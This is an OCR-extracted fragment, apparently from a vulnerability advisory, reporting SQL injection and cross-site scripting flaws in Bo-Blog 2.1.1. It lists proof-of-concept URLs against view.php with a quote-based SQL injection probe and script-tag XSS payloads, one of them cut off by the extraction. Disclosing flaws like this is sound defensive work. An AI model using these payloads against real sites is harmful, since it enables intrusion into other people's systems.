
also possible.

Bo-Blog 2.1.1 is vulnerable; other 
versions may also be affected. 

http://www.example.com//view.php?
go=userlist&ordered=1%27 [SQLi]

http://www.example.com/view.php?
go=userlist&ordered=1&usergroup=%22/%3E%3Cscr
[XSS]

http://www.example.com//view.php?
go=userlist&ordered=1&usergroup="/>
<script>alert(1);</script> [XSS] 

Tags:
Advisory/Source:
Link